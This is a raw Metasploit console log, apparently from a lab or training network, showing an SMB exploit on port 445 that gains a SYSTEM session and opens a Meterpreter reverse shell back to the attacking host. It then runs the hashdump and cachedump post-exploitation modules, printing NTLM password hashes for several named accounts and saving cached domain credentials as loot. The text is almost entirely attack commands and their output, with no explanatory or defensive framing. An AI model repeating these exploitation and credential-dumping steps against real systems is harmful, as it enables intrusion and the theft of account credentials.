 [*] 10.13.37.20:445 - Built a write-what-where primitive...
[+] 10.13.37.20:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.13.37.20:445 - Selecting PowerShell target
[*] 10.13.37.20:445 - Executing the payload...
[+] 10.13.37.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 10.13.37.20
[*] Meterpreter session 1 opened (10.13.37.32:4444 -> 10.13.37.20:51320) at 2020-03-08 18:10:15 +0100
meterpreter > run po
Display all 225 possibilities? (y or n)
meterpret   > run po
Usage: run <script> [arguments]
Executes a ruby script or Metasploit Post module in the context of the
meterpreter session.  Post modules can take arguments in var=val format.
Example: run post/foo/bar BAZ=abcd
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 3cf6efbc514d062171ea58f50eb4dd19...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
julien:"none"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e89aa5264c5da7e343276524d47d36b3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:96bdef939a6156e7c8d423e49bc29d20:::
julien:1001:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
meterpreter > run post/windows/gather/cachedump
[-] The specified meterpreter session script could not be found: post/windows/gather/chachedump
meterpreter > run post/windows/gather/cachedump
[*] Executing module against DESKTOP-FLMWEYO
[*] Cached Credentials Setting: 10 - (Max is 50 and 0 disables, and 10 is default)
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[*] Obtaining NL$KM...
[*] Dumping cached credentials...
[*] Hash are in MSCACHE_VISTA format. (mscash2)
[+] MSCACHE v2 saved in: /home/training_cloud/.msf4/loot/20200308181404_default_10.13.37.20_mscache2.cr
eds_297626.txt
[*] John the Ripper format:
# mscash2
meterpreter >